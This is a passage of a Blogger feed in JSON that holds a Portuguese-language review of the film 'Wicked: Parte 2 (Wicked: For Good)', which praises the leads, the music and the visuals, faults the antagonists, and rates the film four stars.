2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFed26ATcLc01NBnSz0AGYGyHHh3KFu02QghxX_QQHfHQDrZ3gNIT9tXkvbj98JVT5_HdzUPtqZbadJRjr1U7gBvQM8YUcQZv5DoTodu33JL_0rRpHYoe8Kai5vpPiNsxtOXedLPed61XfeHv2-sKezM07ovwd6E-2kb0j_NOmh3xFAQow02d48ucGiBY\/s72-w424-h640-c\/sobrevivente%20-%20the%20running%20man%202025%20-%20cr%C3%ADtica%20madame%20lumiere%20poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1824334343184442830"},"published":{"$t":"2025-11-20T21:00:00.002-03:00"},"updated":{"$t":"2025-11-20T22:02:02.255-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruxas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musicais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wicked"}],"title":{"type":"text","$t":"Wicked: Parte 2 (Wicked: For Good, 2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1ogAU6kp3Eje80XarFNGPqJz_83MiaIJhcKgKgyaDt36LjP1FWAjS49o3sIOMOWAoSuefYJTlCxUOJWhWMYyWVSkIm1C9Zyubf0sOXO9y3JCt9peKzHW8BjIOoxtO9U1HG3EygyBN9jC_lBWWJPbgsFqK2zljdNjg6Zn5c-jsd4HFm4u8s5X0s4xY7Q\/s1000\/wicked%20for%20good%20-%20wicked%20parte%202%20-%20cr%C3%ADtica%20cinema%20madame%20lumiere.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"684\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI1ogAU6kp3Eje80XarFNGPqJz_83MiaIJhcKgKgyaDt36LjP1FWAjS49o3sIOMOWAoSuefYJTlCxUOJWhWMYyWVSkIm1C9Zyubf0sOXO9y3JCt9peKzHW8BjIOoxtO9U1HG3EygyBN9jC_lBWWJPbgsFqK2zljdNjg6Zn5c-jsd4HFm4u8s5X0s4xY7Q\/w438-h640\/wicked%20for%20good%20-%20wicked%20parte%202%20-%20cr%C3%ADtica%20cinema%20madame%20lumiere.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Musical #Magia#WickedFilme #Wicked #WickedMovie #WickedParte2 #WickedforGood #CynthiaErivo #ArianaGrande #Oz #BruxasDeOz #Elphaba #Glinda #MusicalDeCinema\u0026nbsp;#WickedBrasil #WickedMusical #TheUntoldStory #Lançamentos\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EEstreia oficial nos Cinemas Brasileiros: 20 de Novembro de 2025\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;Wicked - parte 2:\u0026nbsp;A Revolução da Amizade e o Final Agridoce de Oz\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003EEm tempos em que o espetáculo da fantasia disputa espaço com a política da imagem, \u003C\/span\u003E\u003Cb style=\"font-family: verdana; text-align: left;\"\u003EWicked 2\u003C\/b\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E\u0026nbsp;encerra a saga das bruxas de Oz com um olhar sombrio e provocador. Elphaba, vivida por \u003C\/span\u003E\u003Cb style=\"font-family: verdana; text-align: left;\"\u003ECynthia Erivo\u003C\/b\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E, carrega o peso de ser demonizada, enquanto Glinda, interpretada por \u003C\/span\u003E\u003Cb style=\"font-family: verdana; text-align: left;\"\u003EAriana Grande\u003C\/b\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E, ascende como símbolo glamouroso da Bondade em um reino corroído por manipulação e poder. Entre amizade e ruptura, o destino de Oz se desenha em um confronto que promete marcar a cultura pop. O filme chega hoje, 20 de novembro, aos cinemas, estreia oficial e a certeza de que lágrimas de muita emoção irão rolar.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA dualidade entre Bruxa Má e Bruxa Boa é uma construção manipulável armada pela própria Oz e pela cegueira do povo, que escolhe suas crenças em meio a uma intensa política da imagem. Enquanto verdades são ocultadas, Elphaba se vê diante de escolhas que a aproximam novamente de Glinda. Nesse percurso, surge também o Mágico de Oz, vivido por \u003Cb\u003EJeff Goldblum\u003C\/b\u003E, cuja presença reforça a manipulação política que permeia o reino. O vínculo cultivado na \u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2025\/11\/wicked-parte-1-wicked-2024.html\" target=\"_blank\"\u003EParte 1\u003C\/a\u003E avança aqui, e Glinda terá a chance de provar se sua lealdade é verdadeira. A satisfação emocional é atingida porque a principal torcida do público é pelo afeto e pela justiça em Oz. Elphaba, nesse panorama, emerge como protagonista coerente e justa, portadora de sabedoria e humildade.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMh8nU2Ak6NtipV1DpTmviPFTbuYmjZHY0fAwUEjjEdqwxtVPADkK4MBBxE3opClrr2tqGlcxyRAvtg_AHz7bPc6J0kThjt6BFRWi6ANpSIDSKV86RQ_-YTQdWh-HyE7QWRVrZ7wVwGuYNDa2kvXJNXOw_CcS4TFFZ7SvzP_krWSjtVZnc2YGHal80nwc\/s1920\/2552-TP-00111%20-%202-.jpg\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMh8nU2Ak6NtipV1DpTmviPFTbuYmjZHY0fAwUEjjEdqwxtVPADkK4MBBxE3opClrr2tqGlcxyRAvtg_AHz7bPc6J0kThjt6BFRWi6ANpSIDSKV86RQ_-YTQdWh-HyE7QWRVrZ7wVwGuYNDa2kvXJNXOw_CcS4TFFZ7SvzP_krWSjtVZnc2YGHal80nwc\/w640-h268\/2552-TP-00111%20-%202-.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEsse vínculo emocional encontra eco na visão estética de \u003Cb\u003EJon M. Chu\u003C\/b\u003E. O filme, na essência, é muito mais sobre magia e a jornada da amizade do que sobre a perseguição de um ideal político. Wicked 2 amadurece a ideia de que nem tudo é perfeito e que escolhas difíceis são feitas por um bem maior. Os arcos dramáticos de Elphaba e Glinda são mais maduros, e os números musicais contornam essa vulnerabilidade da amizade. É difícil para Glinda abrir mão da vaidade e ambição, e para Elphaba, da raiva diante da injustiça. Para Jon M. Chu, a estética política se conecta intimamente à evolução dos dramas pessoais. O drama individual é o sopro vital que faz a estética excepcional respirar, provocando comoção e adoração por este belo blockbuster.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe os dramas pessoais respiram intensidade, os antagonistas, por outro lado, carecem de força. O núcleo antagonista não gera o impacto esperado em Parte 2, principalmente com Madame Morrible, papel de \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EMichelle Yeoh\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, mais apagada do que sua contraparte teatral. Essa fragilidade deixa a desejar na tensão do conflito, que poderia ser mais profundo e intrigante. A história possui uma excelente camada ética e um núcleo afetivo globalmente querido, mas os antagonistas acabam decepcionando. Como consequência, o que sustenta a força da Parte 2 são as protagonistas, os musicais e os efeitos visuais, e não o roteiro em si. Ainda assim, há revelações inesperadas no núcleo afetivo que ampliam a tensão entre as protagonistas, mantendo o público atento às surpresas.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidzMoCEsAPZ1-KU60qEa-ZZuWZvoLX8ZGSohm17-yCISOPDxwdoGyJ8w1sOMbwXgwahIUkdggTZyurGcaQmJq9LSXj_YDbjSv1K-oQOovQ3c2bu_znmyOzEgFqsFhSxq1sHuKWN1p2lR3k2rQLh1reyoNrtuj8INOB8GA01u5ympjBrO9lxJBfsrPXT-Q\/s572\/wicked%20for%20good%20-%20wicked%20parte%202%20-%20cr%C3%ADtica%20cinema%20madame%20lumiere%20-%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"572\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidzMoCEsAPZ1-KU60qEa-ZZuWZvoLX8ZGSohm17-yCISOPDxwdoGyJ8w1sOMbwXgwahIUkdggTZyurGcaQmJq9LSXj_YDbjSv1K-oQOovQ3c2bu_znmyOzEgFqsFhSxq1sHuKWN1p2lR3k2rQLh1reyoNrtuj8INOB8GA01u5ympjBrO9lxJBfsrPXT-Q\/w640-h474\/wicked%20for%20good%20-%20wicked%20parte%202%20-%20cr%C3%ADtica%20cinema%20madame%20lumiere%20-%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEm comparação com a primeira parte, Wicked 2 se destaca pela maturidade das personagens e pela forma como o afeto estabelecido anteriormente se mantém vivo. O fechamento pode soar mais afetivo do que ativo, privilegiando a emoção em vez da ação. Essa escolha dá ao filme um tom mais íntimo, ainda que linear. Por outro lado, os antagonistas e a metalinguagem com O Mágico de Oz aparecem de maneira sutil e pouco explorada, funcionando quase como coadjuvantes menores. Em certos momentos, até figuras secundárias, como o macaco voador, parecem mais interessantes do que o próprio Mágico ou Madame Morrible, evidenciando que a força da narrativa repousa sobretudo nas protagonistas e em sua amizade.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAs cenas mais espetaculares de Wicked 2 dão protagonismo a Elphaba, à tensão romântica com Fiyero, vivido por \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EJonathan Bailey\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, e à amizade com Glinda, ora mergulhadas em sombras, ora iluminadas pela grandiosidade da tecnologia que expande a magia de Oz. A paleta de cores das protagonistas permanece fiel, reforçando suas identidades visuais, enquanto o CGI, sobretudo nos animais, por vezes soa artificial. Ainda assim, apoiado pela triunfante trilha sonora, o aspecto teatral se funde ao cinema com qualidade e entretenimento, criando uma experiência que equilibra o lirismo dos palcos com a imersão da tela grande.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA trilha sonora é, inegavelmente, a força magistral que amarra o filme, injetando mistério, épico e afetividade. O poder da música de \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003EStephen Schwartz\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E é sentido especialmente nos números que celebram o poder crescente de Elphaba e o laço de amizade com Glinda. Canções como “For Good”, que sela esse sentimento de afeto, são utilizadas para o clímax emocional da narrativa. A cinematografia de Jon M. Chu amplifica a intensidade teatral desses hinos e reimagina as canções, fazendo com que atinjam impacto lírico ainda maior na tela grande e honrando a força emocional dos palcos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1210\/wicked%20for%20good%20-%20wicked%20parte%202%20-%20cr%C3%ADtica%20cinema%20madame%20lumiere%20-%203.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"544\" data-original-width=\"1210\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h288\/wicked%20for%20good%20-%20wicked%20parte%202%20-%20cr%C3%ADtica%20cinema%20madame%20lumiere%20-%203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWicked 2 dialoga diretamente com o público jovem, em uma era em que a aparência e a projeção de imagens nas redes sociais definem valor e status. A obra expõe como a política da imagem pode transformar indivíduos em símbolos, julgando quem não se encaixa nos padrões como sem importância. Ao mesmo tempo, como obra universal, o filme fala sobre amizade e segunda chance, lembrando que a verdadeira força não está na superfície, mas na capacidade de olhar além das aparências e reconhecer o afeto como revolução.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENa cabine, a reação foi marcada por aplausos e lágrimas, confirmando que Wicked 2 é um cinema de afeto. Apesar do olhar crítico sobre técnica e estética, a verdade é que o filme conquista pelo coração. O espetáculo pode ser analisado em sua grandiosidade visual e musical, mas o que permanece é a emoção compartilhada, a sensação de que Oz não é apenas um reino fictício, mas um espaço de identificação coletiva. Nesse sentido, a técnica cinematográfica se torna secundária diante da força do vínculo humano que a obra desperta.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EWicked 2\u003C\/b\u003E é corajoso em seu questionamento sobre o mal e o revisionismo histórico. O filme finaliza com uma polêmica sutil, pois mesmo no auge da sabedoria, Elphaba parece não escapar da política da imagem. O desfecho sugere que, apesar da luta, o mundo continuará exigindo a dualidade. Embora esse final possa soar conformista, ele é profundamente realista e agridoce. A mensagem final é a coragem de questionar narrativas estabelecidas, aceitando que a luta contra o julgamento superficial é contínua e que a justiça nem sempre se revela de forma evidente.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd0Rybfk7rjQ1hheT5iQXvZ-7G2Ay0IIoPWwuq2xXmXZx3uSqHpfX4wgsNDnsJdMUnIupFGYe4uDgsK5kpQxXsJZMsCZ2jCR8ZcOAc8tUTYxqunJuFtFyWntKD54JTaWG_BtyiFA1bJe_F13Vxqudi7SdG1d8Y2KR-ZA4xbzzfwSDaTGXIdq4R04SElhU\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd0Rybfk7rjQ1hheT5iQXvZ-7G2Ay0IIoPWwuq2xXmXZx3uSqHpfX4wgsNDnsJdMUnIupFGYe4uDgsK5kpQxXsJZMsCZ2jCR8ZcOAc8tUTYxqunJuFtFyWntKD54JTaWG_BtyiFA1bJe_F13Vxqudi7SdG1d8Y2KR-ZA4xbzzfwSDaTGXIdq4R04SElhU\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação Universal Pictures.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1824334343184442830\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/wicked-parte-2-wicked-for-good-2025.html#comment-form","title":"0 